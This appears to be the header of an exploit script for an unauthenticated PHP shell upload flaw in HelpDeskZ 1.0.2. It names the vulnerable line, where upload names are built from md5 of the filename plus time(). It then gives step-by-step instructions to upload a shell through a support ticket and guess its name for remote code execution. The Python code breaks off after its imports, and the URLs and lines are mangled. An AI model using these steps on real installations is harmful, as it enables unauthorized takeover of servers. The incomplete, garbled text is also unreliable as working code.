 HelpDeskZ = v1.0.2 suffers from an unauthenticated shell upload vulnerability.
The software in the default configuration allows upload for .php-Files ( !! ). I t
hink the developers thought it was no risk, because the filenames get obfuscated w
hen they are uploaded. However, there is a weakness in the rename function of the
uploaded file
controllers httpsgithub.comevolutionscriptHelpDeskZ-1.0tree006662bb856e126a38f2bb7
6df44a2e4e3d37350controllerssubmit_ticket_controller.php - Line 141
$filename = md5($_FILES['attachment']['name'].time())...$ext;
So by guessing the time the file was uploaded, we can get RCE.
Steps to reproduce
httplocalhosthelpdeskzv=submit_ticket&action=displayForm
Enter anything in the mandatory fields, attach your phpshell.php, solve the captch
a and submit your ticket.
Call this script with the base url of your HelpdeskZ-Installation and the name of
the file you uploaded
exploit.py httplocalhosthelpdeskz phpshell.php
'''
import hashlib
import time
import sys
import requests
import datetime
: